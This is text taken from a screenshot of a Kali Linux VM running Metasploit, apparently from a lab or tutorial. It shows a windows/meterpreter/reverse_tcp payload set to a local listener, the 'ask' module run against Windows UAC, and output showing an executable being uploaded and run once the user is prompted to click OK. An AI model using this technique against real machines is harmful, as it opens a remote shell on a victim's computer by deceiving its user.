 Kali [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 14:49 root
root@Kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
KALI LINUX™
msf exploit(ask) > exploit
[*] Started reverse handler on 192.168.1.102:4444
"the quieter you become, the more you are able to hear"
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading pdzwwU.exe - 73802 bytes to the filesystem...
[*] Executing Command!
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl